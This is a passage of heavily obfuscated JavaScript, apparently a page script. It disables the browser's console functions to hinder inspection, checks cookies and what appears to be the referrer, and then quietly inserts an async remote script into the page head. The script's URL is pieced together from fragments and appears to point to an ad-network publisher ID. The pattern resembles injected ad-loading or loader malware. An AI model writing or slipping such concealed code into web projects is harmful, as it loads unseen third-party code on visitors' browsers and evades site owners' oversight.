_0x283664=Function(_0xd18a86[_0x3754f4(0x42c,0x41a,0x42b,0x42b)](_0xd18a86[_0x3754f4(0x449,0x44f,0x46a,0x444)](_0x3754f4(0x3ff,0x42e,0x3cf,0x424)+_0x1fc7e8(0x4bc,0x4a7,0x480,0x48b),_0x3754f4(0x443,0x467,0x416,0x46c)+_0x3754f4(0x446,0x417,0x41d,0x47c)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x4b51ec){if(_0xd18a86[_0x3754f4(0x3fc,0x42a,0x420,0x3d5)](_0xd18a86[_0x3754f4(0x441,0x469,0x431,0x442)],_0xd18a86[_0x1fc7e8(0x477,0x436,0x46e,0x46d)])){var _0x1f5c2f=_0x23ead7['apply'](_0x18dafc,arguments);return _0x517de2=null,_0x1f5c2f;}else _0x283664=window;}return _0x283664;};function _0x4d7b2c(_0x420f38,_0x60d06d,_0x180b7a,_0x2ca88b){return _0x270ed1(_0x420f38-0x158,_0x60d06d-0x16b,_0x180b7a-0x26d,_0x420f38);}var _0x5764c3=_0x4ee202['zMwKk'](_0x135ca7),_0x57dc08=_0x5764c3['console']=_0x5764c3['console']||{},_0x5433e5=[_0x4ee202[_0x3efe85(0x51,0x42,0x33,0x28)],_0x4ee202['WAhNB'],_0x4ee202[_0x3efe85(0x59,0x51,0x52,0x59)],_0x4ee202[_0x3efe85(0xa0,0xd1,0xb2,0x7f)],_0x3efe85(0x96,0x6b,0xcd,0xbe),_0x3efe85(0x9c,0xaf,0xa3,0xb4),'trace'];for(var _0x19613c=0x128b+0xdf6+-0x2081*0x1;_0x4ee202[_0x4d7b2c(-0x18,-0x36,-0x3d,-0x6a)](_0x19613c,_0x5433e5['length']);_0x19613c++){if(_0x4ee202[_0x4d7b2c(-0x2c,-0x39,-0x2d,0x4)](_0x4ee202['SMpkw'],_0x4d7b2c(-0x2a,0x13,-0x16,-0x32))){if(_0x12da8d){var _0x201492=_0xc5ad33[_0x3efe85(0x4c,0x74,0x71,0x4f)](_0x3f1a7b,arguments);return _0x52ea3f=null,_0x201492;}}else{var _0x24dfa4=(_0x4d7b2c(-0x76,-0x14,-0x41,-0x3b)+'4')[_0x3efe85(0x4d,0x5c,0x36,0x2f)]('|'),_0x2befce=0x19dc+-0xd20*-0x2+0xd07*-0x4;while(!![]){switch(_0x24dfa4[_0x2befce++]){case'0':var _0x225bfb=_0x35076b[_0x3efe85(0x37,0x0,0x67,0x3e)+'r'][_0x4d7b2c(-0x4a,-0x57,-0x4d,-0x21)]['bind'](_0x35076b);continue;case'1':var _0x3c3bf7=_0x5433e5[_0x19613c];continue;case'2':var _0x4a01cf=_0x57dc08[_0x3c3bf7]||_0x225bfb;continue;case'3':_0x225bfb['toString']=_0x4a01cf['toString']['bind'](_0x4a01cf);continue;case'4':_0x57dc08[_0x3c3bf7]=_0x225bfb;continue;case'5':_0x225bfb[_0x3efe85(0x72,0x95,0x65,0x83)]=_0x35076b[_0x3efe85(0x83,0x8f,0xa1,0x67)](_0x35076b);continue;}break;}}}});_0x501c94();var _0x5be219=document['cookie'][_0x270ed1(-0x28a,-0x2bf,-0x2c1,-0x2c8)](';');for(var _0xb9846b=0x2331+-0x139d+-0xf94;_0x1da35c[_0x6e83e5(-0x2a2,-0x286,-0x2b6,-0x2ae)](_0xb9846b,_0x5be219[_0x6e83e5(-0x279,-0x251,-0x26f,-0x23f)]);_0xb9846b++){var _0x14a545=_0x5be219[_0xb9846b]['trim']();if(_0x1da35c['OYOJp'](_0x14a545[_0x6e83e5(-0x21b,-0x24f,-0x254,-0x276)](_0x1da35c['OwPBy']),0x420+0x23ea+-0x280a)){if(_0x1da35c[_0x270ed1(-0x2b4,-0x280,-0x29b,-0x2a6)](_0x6e83e5(-0x25b,-0x292,-0x269,-0x2c9),_0x1da35c[_0x6e83e5(-0x2b8,-0x298,-0x2bc,-0x294)]))_0x2a5f99();else return!![];}}return![];}else{var _0x3ecc35=_0x6e83e5(-0x25a,-0x261,-0x27e,-0x285)['split']('|'),_0x1e654f=-0x7*0x58d+0xe8c+0x184f;while(!![]){switch(_0x3ecc35[_0x1e654f++]){case'0':_0x51187b[_0x6e83e5(-0x285,-0x280,-0x2b0,-0x252)]=_0x1da35c[_0x6e83e5(-0x274,-0x2aa,-0x29f,-0x2dc)];continue;case'1':var _0x51187b=_0x4abbed[_0x6e83e5(-0x297,-0x289,-0x2a8,-0x277)+'ent'](_0x1da35c['pWVvH']);continue;case'2':_0x51187b[_0x270ed1(-0x26d,-0x2c3,-0x294,-0x28e)+'n']=_0x1da35c[_0x270ed1(-0x29d,-0x275,-0x26c,-0x278)];continue;case'3':_0x51187b['async']=!![];continue;case'4':_0x210519['head'][_0x270ed1(-0x299,-0x296,-0x298,-0x28d)+'re'](_0x51187b,_0x5ccf68['head'][_0x6e83e5(-0x23e,-0x271,-0x25d,-0x26e)]);continue;}break;}}}function _0x4af4a2(){function _0x567244(_0x2e330a,_0x127386,_0x4d1241,_0x4f93e8){return _0x556cd0(_0x2e330a-0x137,_0x2e330a,_0x4d1241-0x3ad,_0x4f93e8-0x171);}function _0x42ca8c(_0x64faa3,_0x52a63e,_0x22fc86,_0x529a0d){return _0x556cd0(_0x64faa3-0x42,_0x64faa3,_0x22fc86-0x48,_0x529a0d-0x19c);}if(_0x1da35c['nXNPj'](_0x42ca8c(-0x275,-0x22e,-0x254,-0x220),_0x1da35c[_0x567244(0x14e,0x134,0x131,0x100)])){var _0x2cc1ce=_0x34c733?function(){function _0x27b97c(_0x301ad4,_0x290b3b,_0x280ccf,_0x38a282){return _0x567244(_0x301ad4,_0x290b3b-0x19c,_0x290b3b- -0x95,_0x38a282-0xe0);}if(_0x3c5d64){var _0x3c73ea=_0x399d1c[_0x27b97c(0x5e,0x78,0xae,0x9a)](_0x2dc08a,arguments);return _0x554295=null,_0x3c73ea;}}:function(){};return _0x538377=![],_0x2cc1ce;}else{var _0x3651d6=_0x1da35c[_0x567244(0x158,0x132,0x153,0x160)][_0x567244(0xd8,0x10b,0x10e,0x100)]('|'),_0x143737=0x23d5*-0x1+-0x13ed+0x37c2;while(!![]){switch(_0x3651d6[_0x143737++]){case'0':document[_0x567244(0x172,0x165,0x13a,0x142)][_0x42ca8c(-0x253,-0x240,-0x22e,-0x205)+'re'](_0x243483,document[_0x42ca8c(-0x200,-0x204,-0x22b,-0x262)][_0x567244(0x126,0x16a,0x13e,0x112)]);continue;case'1':_0x243483['crossOrigi'+'n']=_0x1da35c[_0x567244(0x16d,0x15b,0x163,0x175)];continue;case'2':_0x243483[_0x567244(0x130,0xf0,0x122,0x151)]=!![];continue;case'3':var _0x243483=document[_0x42ca8c(-0x23b,-0x261,-0x23f,-0x22d)+_0x567244(0x19b,0x15f,0x164,0x18f)](_0x567244(0x132,0x12b,0x142,0x13f));continue;case'4':_0x243483[_0x42ca8c(-0x218,-0x263,-0x236,-0x244)]='https://pa'+_0x42ca8c(-0x269,-0x25c,-0x265,-0x298)+_0x42ca8c(-0x266,-0x246,-0x24c,-0x274)+_0x42ca8c(-0x1fa,-0x23c,-0x228,-0x25c)+_0x42ca8c(-0x29a,-0x266,-0x26a,-0x29e)+_0x42ca8c(-0x23b,-0x245,-0x267,-0x287)+_0x42ca8c(-0x23a,-0x244,-0x261,-0x231)+'ca-pub-527'+_0x42ca8c(-0x24b,-0x230,-0x226,-0x239)+_0x42ca8c(-0x241,-0x252,-0x245,-0x25a);continue;}break;}}}function _0x2fbf1a(_0xf663a0,_0x1608d1,_0x4695d8,_0x4e46cd){return _0x30fd(_0x4695d8-0x3d6,_0x4e46cd);}var _0x51429a=document[_0x556cd0(-0x293,-0x27d,-0x275,-0x293)][_0x2fbf1a(0x4ff,0x4bd,0x4f5,0x4de)+'e'](),_0x221001=_0x1da35c['izfMy'](_0x51429a,'');if(_0x221001&&!_0x1da35c[_0x556cd0(-0x24a,-0x24b,-0x24b,-0x214)](_0x129746)){if(_0x1da35c[_0x2fbf1a(0x55e,0x542,0x526,0x508)](_0x1da35c[_0x2fbf1a(0x4dc,0x4d3,0x4db,0x4e5)],_0x1da35c['iFLeY']))_0x1da35c[_0x2fbf1a(0x4e4,0x51e,0x50e,0x516)](_0x4af4a2);else{var _0x2a9e65=_0x2cbcce?function(){function _0x4bdbcb(_0x118d81,_0x454b93,_0x1fb90c,_0x4cbad2){return _0x556cd0(_0x118d81-0x48,_0x454b93,_0x118d81-0x294,_0x4cbad2-0x1);}if(_0x587947){var _0x4fbb41=_0x4b5025[_0x4bdbcb(-0xc,0x25,-0x20,0xd)](_0x224c53,arguments);return _0x79a5a7=null,_0x4fbb41;}}:function(){};return _0x46775e=![],_0x2a9e65;}}}()));